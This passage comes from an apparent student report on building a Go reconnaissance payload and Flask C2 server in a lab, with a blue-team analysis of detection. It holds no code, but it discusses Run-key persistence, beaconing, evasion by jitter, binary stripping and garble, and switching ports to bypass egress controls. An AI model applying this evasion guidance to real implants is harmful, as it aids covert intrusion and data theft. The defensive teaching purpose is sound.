- wmic deprecation: The wmic.exe command-line tool has been deprecated in recent Windows builds and on some lab, configurations returned no output at all rather than an error, which made the failure silent and initially confusing. The lesson documentation was updated to note this and to include the equivalent PowerShell CIM command (Get-CimInstance Win32_LogicalDisk) as the recommended alternative for newer systems. This is also a real-world consideration — offensive tooling that relies on wmic will fail silently on up-to-date Windows 11 targets, which is worth understanding when studying how detection and evasion evolve over time.

9.2 What Was Achieved
The following table summarises the completion status of each project phase at the time of this report:

Phase | Status
Phase 01 — Foundation (Go env, compilation) | Complete
Phase 02 — Reconnaissance (v1, v2, v3 payloads) | Complete
Phase 03 — C2 Server (Flask listener + exfil) | Complete
Phase 04 — Obfuscation (XOR, jitter, stripping) | Complete
Blue Team Analysis page | Complete
Documentation website (all pages) | Complete
Final write-up | Complete

All four project phases are fully complete and delivered. The core deliverables — three progressively capable reconnaissance payloads in Go, a working Flask C2 server with beacon logging, three implemented and tested obfuscation techniques (XOR string encoding, sleep jitter, and binary stripping), a comprehensive blue team analysis covering both host-based and network-based detection, and a full documentation website with downloadable source files and lesson walkthroughs — have all been implemented, tested, and documented. The bonus cloud deployment to AWS Kubernetes was also completed, bringing the total scope beyond the original four phases. Every MITRE ATT&CK technique listed in Section 2.2 was implemented and observed during testing, and the host event logs, Wireshark captures, and Ghidra comparisons used in the analysis were all generated from actual payload runs rather than reconstructed from documentation.

9.3 What Was Not Achieved
The following items were identified during the project but were not implemented within the current scope:
- HTTPS support for the C2 server was identified early on as a desirable extension but was not implemented within the project timeline. Adding TLS to the Flask listener would require generating a self-signed certificate, configuring a Nginx reverse proxy to terminate SSL, and updating the Go payload to use HTTPS rather than plain HTTP. The network detection analysis would also become significantly richer with HTTPS in place, because it would demonstrate why TLS inspection is necessary on the defensive side — plaintext HTTP beacons are trivially readable in Wireshark, but encrypted traffic forces defenders to rely on flow metadata (timing, destination, payload size patterns) rather than content inspection. This remains the highest-priority extension for anyone building on this project.
- A live beacon log on the documentation website — a page that would update in real time as incoming beacons arrive at the C2 listener — was planned as a feature of the documentation portal but was not implemented within the project timeline. The idea was to use a WebSocket or server-sent events connection from the Flask documentation app to push new beacon entries to a page in the browser as they arrived. This would have made demonstrations significantly more visual and immediate, particularly during the showcase. It remains a natural next step for the web side of the project.
- A full Zeek scripted analysis of the captured beacon traffic — producing a formal, written detection rule as a deliverable — was not completed. Zeek was used during development for conceptual analysis and to understand what a network IDS would see when looking at the beacon timing patterns, but a working Zeek script that would fire on the v3 traffic was never finalised. This is partly a tooling familiarity issue and partly a time constraint. A complete Zeek rule would make the network detection section considerably stronger and is worth including in any future iteration of the project.
- garble — a Go build-time obfuscator that defeats GoReSym by randomising .gopclntab function names and scrambling build path information at compile time — was identified as the logical fourth obfuscation layer after binary stripping, but was not implemented within the current project scope. The three defined obfuscation layers (XOR encoding, sleep jitter, binary stripping) were set as the Phase 04 deliverables before the GoReSym limitation was fully understood. Once it became clear that binary stripping was defeatable in under a minute using GoReSym, garble became the obvious next step — but adding it would have required scoping it as a fourth phase rather than squeezing it into Phase 04 at the end. It is documented in Section 11 as the top priority for future work.
- PowerShell CIM alternatives to wmic were noted in the documentation after the deprecation issue was encountered during testing, but they were not fully tested across all lab configurations to confirm consistent behaviour. The Get-CimInstance Win32_LogicalDisk command is included in the lesson materials as the recommended replacement, but a side-by-side comparison of the output format differences between wmic and the CIM equivalent — and the corresponding changes that would be needed in the parsing logic — was not completed. This is a low-priority gap but worth addressing for anyone running the project on a fully updated Windows 11 environment.

9.4 Lessons Learned
- Static binary advantage: The single-file, dependency-free Go binary turned out to be one of the most instructive choices in the whole project. Dropping a self-contained .exe onto the target VM with no installer, no runtime requirement, and no additional files needed is a concrete demonstration of exactly why Go has become a popular language for offensive tooling — and why defenders who see a statically linked Go binary on an endpoint should take it seriously. The comparison with a Python script that would require a Python interpreter on the target makes the advantage immediately obvious to anyone following the lesson materials.
- Detection is visible from the start: Even the simplest v1 payload — a single reconnaissance run with no persistence and no loop — produces multiple host-level events on execution. The cmd.exe child process fires a process creation event, the outbound connection fires a network connection event, and the file written to C:\temp fires a file access event. Seeing those three events appear in the Windows event log after a single payload run makes the purpose of the obfuscation phase concrete from very early on. It is much easier to understand why jitter matters when you have already seen your fixed 60-second beacon interval sitting in a Wireshark packet list looking exactly like what a network IDS beacon detector is trained to catch.
- Wireshark as a teaching tool: Capturing the HTTP POST beacon in Wireshark and using Follow TCP Stream to read the full plaintext payload — including the X-Host and X-Filename headers, the raw recon data in the body, and the 200 OK response from the Flask server — gives an immediate and visceral demonstration of why plaintext exfiltration is a detection risk. No written explanation of network visibility is as effective as watching your own payload’s data appear in a packet capture in real time. It also makes the case for HTTPS as a future extension far more compellingly than a theoretical argument would.
- Persistence is a high-signal indicator: The HKCU Registry Run key is one of the highest-signal detection rules in enterprise SIEM environments, and Autoruns.exe surfaces it immediately — the ReconBeacon entry appears in the list with an unknown publisher flag and an unrecognised binary path the moment v3 runs for the first time. This makes for a very clear before-and-after comparison in the lesson materials. It also makes the OPSEC point tangible: if the goal is to stay undetected, the Run key is one of the first places a defender or incident responder looks. Understanding that teaches why real-world malware authors invest in more subtle persistence mechanisms, and why those mechanisms in turn require elevated privileges that create their own detection signals.
- Binary stripping raises cost but does not prevent analysis: The before-and-after Ghidra comparison — readable function names in the unstripped binary versus auto-generated FUN_ labels in the stripped one — makes the effect of -ldflags=“-s -w” immediately visible. Published research on GoReSym — a Mandiant tool that reads the .gopclntab section to recover function names from stripped Go binaries — reframes the lesson: stripping is not a solution, it is a speed bump. GoReSym is referenced conceptually here rather than practically tested, but the documented limitation is worth noting. Understanding the ceiling of a technique is as important as understanding the technique itself.
- Separating C2 from hosting: Running the C2 listener (c2_upload.py on port 5000) and the documentation website (webpage.py on port 8000 locally, exposed via Kubernetes NodePort 30081 on AWS) as two completely independent Flask processes was the right call architecturally. Mixing them would have made the code harder to follow, made the network analysis harder to explain, and produced a setup that does not reflect how real C2 infrastructure is organised. The separation also made the cloud deployment cleaner — only the documentation website needed to go to AWS, while the C2 server stayed local, which matches the ethical requirements of the project exactly.

9.5 What Would You Do Differently
Reflecting on the project, several decisions would be made differently if starting again:
- Start with HTTPS on the C2 server from Phase 03 rather than treating it as a future extension. Having TLS in place from the beginning would have made the network detection analysis substantially richer — the Wireshark section would show both what the plaintext traffic looks like and what changes when it is encrypted, and the Zeek analysis would need to rely on flow metadata rather than payload inspection. That contrast would have made for a more complete blue team analysis and a stronger educational argument for why modern C2 frameworks use encrypted channels.
- Use a configuration file or environment variable for the C2 IP address rather than hardcoding it directly in the Go source. Hardcoding the IP makes the binary inflexible — changing the C2 server address requires recompiling entirely — and it also means the IP is baked into the binary in a way that strings.exe can recover even before the XOR encoding phase. Reading the IP from a config file or environment variable at runtime is a more realistic approach, makes the project easier to demonstrate across different lab network configurations, and would have provided a useful additional point for the XOR encoding lesson about what gets protected by encoding and what does not.
- Implement a second persistence mechanism — a scheduled task, for example — alongside the Registry Run key from Phase 02. The Run key is well covered by a single technique ID and a single registry modification event, but comparing it to a scheduled task (which requires elevated privileges, appears in a different location in Autoruns, and generates a different set of events) would have made the blue team analysis considerably more nuanced. The Pyramid of Pain comparison in Section 5.3 would also be richer with two persistence techniques to discuss rather than one.
- Write automated test cases for each payload version using a mock C2 server from the beginning of the project. Testing each version manually — running the payload, checking the uploads folder, reviewing the Windows event log — is workable for a small number of iterations but becomes increasingly slow as the number of payload versions grows. A simple mock Flask server that records received beacons and checks them against expected output would have made regression testing between versions much faster and would have caught the silent uploads/ directory failure much earlier than it was found.
- Plan the documentation website structure completely before writing the first lesson. The site grew organically as each phase was completed — a new page was added when a new phase was done — and this resulted in some structural inconsistencies between pages that required refactoring mid-project. Navigation labels changed, the download directory structure shifted, and some pages ended up with slightly different layouts. Starting with a complete sitemap and a defined template for each lesson page would have saved time and produced a more consistent result. The final site is consistent, but getting there required backtracking that could have been avoided.

10. Technical Issues

This section covers the technical specifics of the project: where the implementation deviated from the original design and why, the difficulties that came up during development, tool and software issues that required workarounds, and the testing approach used to verify that each component was working as intended. It is intended as a record of the decisions made during implementation rather than a polished account of everything going smoothly.

10.1 Differences from Initial Design
The initial project specification envisioned a single monolithic Python script handling both the C2 listener and the documentation site from the same codebase. During Phase 03 it became clear quite quickly that this approach was not going to work. Mixing the two roles on the same port meant that any HTTP request could potentially be interpreted by either function, the routing logic became messy, and — most importantly — it made the academic analysis harder to follow because the reader could not easily see where the C2 behaviour ended and the documentation serving began. Splitting them into two separate Flask processes running on ports 5000 and 30081 respectively resolved all of that. Each process has a single, clearly defined role. The separation also better mirrors real-world C2 infrastructure, where the operator interface, the listener, and any payload hosting are deliberately kept on different servers to reduce exposure if any one component is identified by defenders.

The original payload was planned as a single-version Python script. The switch to Go happened early and turned out to be the most consequential architectural decision in the project. Cross-compiling a static Windows .exe from any development machine without needing a Windows build environment or any dependencies on the target is exactly the kind of practical advantage that makes Go appealing for offensive tooling and demonstrating that in a working build pipeline is considerably more instructive than describing it in prose. The decision to build three progressively capable versions — v1 through v3, then v4 for XOR encoding and v5 for jitter — came later, once it became clear that incremental capability expansion allowed each new MITRE technique to be introduced and documented one at a time. A single monolithic payload would have made the technique mapping much harder to follow.

The obfuscation phase was originally scoped as a single technique — string encoding to remove plaintext artefacts from the binary. It was expanded to three independent techniques after the blue team analysis in Section 5 identified three separate and distinct detection vectors: static string inspection, fixed-interval beacon timing, and reverse-engineering via symbol tables. Each of those required its own countermeasure. Addressing only one or two would have left obvious gaps in the analysis, and the whole point of Phase 04 is to show that effective evasion requires thinking about detection from multiple angles simultaneously. The expansion from one technique to three was the right call, even though it increased the Phase 04 scope considerably.

Binary stripping required no source code changes at all — only a build flag change from the standard go build command to go build -ldflags="-s -w". That simplicity made it the fastest of the three obfuscation techniques to implement. The more significant outcome was the discovery of the .gopclntab limitation. This section of every Go binary is required by the runtime for panic handling and stack traces and cannot be removed without breaking the binary entirely. Published research on GoReSym documents that it can recover function names from stripped Go binaries by reading the .gopclntab section that the runtime requires. This limitation was researched and documented here rather than omitted — GoReSym was not hands-on tested as part of this project, but the conceptual understanding of the ceiling of binary stripping is treated as part of the lesson.

10.2 Implementation Difficulties
- Go cross-compilation: The GOOS and GOARCH environment variables must be set explicitly in the build command or exported into the terminal session before running go build. Early in the project, builds were being run without setting these, which produced Linux ELF binaries because Go defaults to the host operating system and architecture. The resulting binary could not be executed on the Windows VM at all, and the error was not obvious from the file name alone — it only became clear when trying to run the binary on the target. The fix is simple once understood: include the variables inline in the build command (GOOS=windows GOARCH=amd64 go build -o payload.exe net_scan.go) so there is no ambiguity regardless of what is set in the shell environment. This is now the standard build command used throughout the lesson documentation.
- uploads/ directory issue: The beacon save logic in c2_upload.py initially failed silently when the uploads/ directory did not exist on the server. The Flask application would start, the payload would send its beacon and receive a 200 OK response, but no file would appear because the open() call was failing without raising an exception that was surfaced to the client. This was one of the more frustrating failures to diagnose because everything appeared to be working from the payload’s perspective. The fix was to add an os.MkdirAll call at server startup that creates the uploads/ directory if it does not already exist, so the first beacon always has somewhere to land. This is now the first thing the server does on startup, and the issue has not recurred.
- wmic deprecation on Windows 11: The wmic logicaldisk command returned empty output on the Windows 11 lab VM with no error message, which initially made it appear that the command was running but the disk had no data to report. The actual cause was that wmic.exe has been deprecated in recent Windows builds and on fully updated Windows 11 systems it no longer functions. The lesson documentation was updated to flag this and to include the PowerShell CIM equivalent (Get-CimInstance Win32_LogicalDisk | Select-Object DeviceID, FreeSpace) as the tested replacement for Windows 11 environments.

10.3 Tool and Software Issues
- Windows Firewall blocking C2 beacons: The Windows VM could not reach port 5000 on the operator machine until an explicit inbound firewall rule was added, scoped to TCP port 5000 on the lab subnet only. Without this rule, the payload sent its beacon, the connection was silently dropped by the host firewall, and the Flask server received nothing. This is documented in the blue team analysis as a significant detection and prevention opportunity — most enterprise environments block egress on non-standard ports by default, meaning a payload beaconing on port 5000 would be stopped at the perimeter without any payload-level detection needed. Using a more common port such as 443 or 80 would bypass this control, which is why port selection is itself an OPSEC consideration for real-world C2 infrastructure.
- Windows event logging configuration: Windows audit policy was configured to enable process creation (Event 4688), network connections (Event 5156), file access (Event 4663), and registry modifications (Event 4657). Events 4688 and 4657 were confirmed during testing and 4688 is included as a screenshot in Section 5.1.
- Wireshark permissions: Running Wireshark on Windows requires administrator privileges for the network capture interface to be accessible, which is a standard requirement but one that needs to be flagged in the lab documentation, so students do not spend time troubleshooting a permissions issue before they even start capturing. Traffic was captured via the local loopback interface during development and initial testing, since the C2 server and the analysis machine shared the same host in early lab configurations. In a more realistic setup, the capture would be done on the network interface with the VM traffic passing over it, which works the same way and requires the same elevated permissions. Both approaches are documented in the lesson materials.
- Ghidra startup time: Ghidra’s JVM initialisation took several minutes on the lab hardware, which is normal for the tool but unexpected if you have not used it before. The first time this happened during a binary analysis session it looked like the application had frozen. This is noted explicitly in the lesson materials so students working through the binary analysis exercise know to wait for the Ghidra project window to fully load before concluding something has gone wrong. Once it is running, analysis of the Go binaries proceeds quickly — the startup time is the main patience requirement.

10.4 Testing Methods
Testing was conducted at three distinct layers to verify that the project met both its functional objectives and its educational ones. Functional testing confirmed that each payload version behaved as expected end-to-end. Detection testing confirmed that the Windows event log entries, registry artefacts, and network traffic described in the blue team analysis were produced during payload execution. Persistence testing confirmed that the HKCU Run key survived a VM reboot and relaunched the payload correctly. Each layer of testing was run after every significant change to the payload or server code, not just at the end of each phase.

Functional Testing
Each payload version was executed in the isolated VM and verified to produce the expected output. For v1 and v2, this meant confirming that the recon output file was written to the expected path and that a corresponding timestamped file appeared in the uploads/ directory on the C2 server within the expected window. For v3, the same checks were run but extended across multiple beacon cycles to confirm the 60-second loop was firing consistently and that a new file arrived on each cycle without gaps or duplicates. All pages and download links on the documentation website were also tested manually to confirm that routing was correct and every downloadable file was accessible.

Detection Testing
Windows event logs were reviewed in Event Viewer after each payload execution to confirm that the expected event IDs were generated. Event 4688 was verified to fire when the cmd.exe child process was spawned, Event 5156 when the outbound connection to the C2 server was made, Event 4663 when the recon output file was written, and Event 4657 when the HKCU Run key was created on v3’s first run. Autoruns.exe was used to confirm that the ReconBeacon entry appeared in the startup list immediately after v3’s first execution and disappeared cleanly after the registry key was deleted. Wireshark captures were reviewed to confirm that the X-Host and X-Filename headers were visible in plaintext in the HTTP POST body, and that the 60-second beacon interval was clearly observable in the packet timestamps — appearing as a regular sequence of POST requests at one-minute intervals that any beacon detector would flag.

Persistence Testing
Persistence testing was carried out in three stages. First, the v3 payload was executed in the VM and Autoruns.exe was used to confirm that the ReconBeacon Run key appeared in the HKCU startup list. Second, the VM was fully rebooted, and beacon traffic was monitored on the operator machine to confirm that the payload relaunched automatically and resumed sending beacons within 60 seconds of desktop load — confirming that the Run key was firing correctly on login. Third, the registry key was deleted manually using regedit, the VM was rebooted a second time, and the absence of any beacon traffic confirmed that removing the key cleanly terminated the persistence. All three stages behaved exactly as expected and the results are consistent with the documented behaviour of T1547.001 in the MITRE ATT&CK framework.

11. Future Work

- Add HTTPS support to the C2 server. This is the highest-priority extension because it would immediately improve the network detection analysis in Section 5.2. Currently the beacon traffic is plaintext HTTP, which means Wireshark can display the full payload contents — the custom headers, the recon data body, the Flask response — in a single Follow TCP Stream view. Switching to HTTPS would demonstrate what defenders are dealing with in modern environments, where most C2 traffic is encrypted and network-layer detection must rely on JA3 fingerprints, certificate anomalies, traffic volume patterns, and destination reputation rather than content inspection. Implementing TLS on the Flask side using a self-signed certificate and proxying through Nginx would be a straightforward extension of the existing deployment setup, and the before-and-after Wireshark comparison would make for a compelling addition to the lesson materials.
- Explore garble as a fourth obfuscation layer beyond binary stripping. Garble is a Go-specific build-time obfuscator that replaces the standard go build command and randomises the values in .gopclntab at compile time, scrambles symbol names throughout the binary, and removes identifying build path information. The practical effect is that GoReSym — which currently recovers all function names from a stripped binary in under a minute — cannot recover meaningful names from a garbled binary because the names themselves have been randomised. Implementing garble as Phase 05 would complete the obfuscation story that binary stripping leaves unfinished, and the GoReSym comparison between a stripped-only binary and a garbled binary would make the distinction between the two techniques immediately visible. It would also introduce the concept of build-time obfuscation as a category distinct from runtime obfuscation, which is a useful conceptual addition to the overall framework.
- Add a live beacon log to the documentation website. The idea is a dedicated page that updates in real time as incoming beacons are received by the C2 listener, showing the host identifier, timestamp, and file name of each arriving beacon as it lands. This could be implemented using server-sent events or a WebSocket connection from a Flask route that tails the uploads/ directory and pushes new entries to the browser. The practical benefit for demonstrations is significant — watching beacons appear in the browser in real time as the payload runs in the VM makes the C2 communication cycle immediate and visual in a way that manually checking the uploads folder does not. It would also serve as a natural hook for explaining how C2 operators monitor active implants in real-world frameworks.
- Complete the documentation of PowerShell CIM alternatives to wmic across all relevant payload commands, tested against both Windows 10 and Windows 11 lab configurations. Currently only the wmic logicaldisk replacement is documented. A comprehensive mapping from each wmic command used in v1 and v2 to its CIM equivalent — with confirmed output format comparison — would make the project more robust for anyone running it on a fully updated Windows 11 target where wmic.exe is no longer available.
- Conduct a full Zeek scripted analysis of captured beacon traffic and produce a working detection rule as a concrete deliverable. The current network detection analysis describes what Zeek would see conceptually — the fixed inter-arrival time, the repeated destination, the consistent payload size — but does not include a Zeek script that would fire on the traffic. Writing and testing a Zeek detection rule against a pcap file of v3 beacon traffic and then showing that the jitter introduced in v5 breaks the rule and requires a probabilistic detection approach instead, would add a significant layer of practical depth to the network detection section. This is the kind of deliverable that makes the project genuinely useful as a teaching resource beyond the report itself.

12. Conclusion

This project has delivered three progressively capable reconnaissance payloads written in Go, a Flask-based C2 server with beacon logging, and a companion documentation website covering all four phases of offensive tooling development from foundation through to obfuscation. Every phase maps to a specific stage of the Cyber Kill Chain and is documented with the corresponding MITRE ATT&CK technique IDs, giving the project a dual structure that makes it readable both as a technical walkthrough and as an academic analysis grounded in established frameworks. Phase 04, the obfuscation phase, is fully complete with all three planned techniques implemented and tested: XOR string encoding to remove plaintext artefacts from the binary (v4), sleep jitter to break fixed-interval beacon detection (v5), and binary stripping to raise the cost of reverse engineering (v5_final built with -ldflags="-s -w"). As a bonus extension beyond the original four phases, the documentation website was containerised with Docker and deployed to a live AWS Kubernetes cluster, demonstrating the project functioning as a publicly accessible educational resource rather than a purely local lab setup.

The blue team analysis demonstrates that the payload is detectable at multiple independent layers — host event logs, network flow analysis, static binary inspection, and registry monitoring — and this is entirely intentional. The academic value of the project is not in building something that evades detection; it is in building something that makes the detection process legible at every stage. The obfuscation phase is a good illustration of this approach: XOR encoding removes the strings that a static scan would catch, jitter breaks the timing pattern that a network IDS would flag, and stripping raises the cost of reverse engineering in Ghidra. Research indicates that binary stripping can be defeated by tools such as GoReSym, which reads the .gopclntab section that the Go runtime requires. This limitation is documented here conceptually — GoReSym was not hands-on tested as part of this project — because acknowledging the ceiling of a technique is part of a complete analysis. The point is not that the attacker wins or that the defender wins — it is that both sides have real constraints, and understanding those constraints on both sides is what the project is about.

The project delivers on every goal set at the outset and goes beyond several of them. The core deliverables — a working reconnaissance payload, a C2 server, three obfuscation techniques, and a comprehensive blue team analysis — are all complete, tested, and documented. The documentation website functions as a standalone educational resource with downloadable source files and lesson walkthroughs accessible from a live public URL. The two most natural directions for future work are clear: garble to address the .gopclntab limitation that binary stripping leaves open, and HTTPS to extend the network detection analysis into encrypted traffic territory. Both are well-defined, technically achievable, and would make the project materially stronger. What is already here, though, is a complete and honest account of how a C2 framework works, how defenders would catch it, and what the limits of evasion look like at each step — which is what the project set out to document.

13. Bonus — Cloud Deployment of Documentation Website
As an extension to the core project, the documentation website was deployed to a live cloud environment using the same AWS EC2 infrastructure that was set up during the cloud computing module earlier in the year. The motivation was straightforward: a documentation site that only runs on a local Flask server on port 8000 is only useful when that machine is powered on and on the same network. Deploying it to a publicly accessible URL transforms it from a local demo into an actual educational resource that anyone can access. The deployment also demonstrates a natural real-world use case for containerisation and Kubernetes — packaging an application, deploying it to a cluster, and exposing it through a NodePort service — and ties the project directly to the cloud computing module work done in parallel.

13.1 Deployment Architecture
The website was containerised using Docker, with a Dockerfile that installs the Flask and Gunicorn dependencies, copies the application files, and sets Gunicorn as the entry point with two worker processes. The resulting image was deployed as a Kubernetes pod on a k3s cluster running on an AWS EC2 t3.small instance. k3s was chosen because it is a lightweight Kubernetes distribution that runs comfortably on a single small EC2 instance without the resource overhead of a full Kubernetes control plane. The pod is exposed externally via a Kubernetes NodePort service on port 30081, making the site accessible at the EC2 instance’s public IP on that port. The documentation site runs alongside the existing Flask CRUD application from the cloud module on port 30080, with both services running as independent pods in the same cluster and demonstrating that the single EC2 instance can host multiple independent services simultaneously — which is one of the core practical points of the cloud computing module work.

13.2 What Was Deployed
- webpage.py — Flask application
- templates/ — all HTML pages
- static/ — CSS and assets
- downloadables/ — lesson documents and Go source files
No compiled binaries were included in the deployment, consistent with the ethical considerations outlined in Section 8. The publicly accessible version of the site contains all the lesson write-ups, go source files, and Word document walkthroughs — everything a reader needs to understand how the project works and to replicate the lab setup themselves — but no pre-built executables that could be downloaded and used directly outside a supervised educational context.

13.3 Evidence













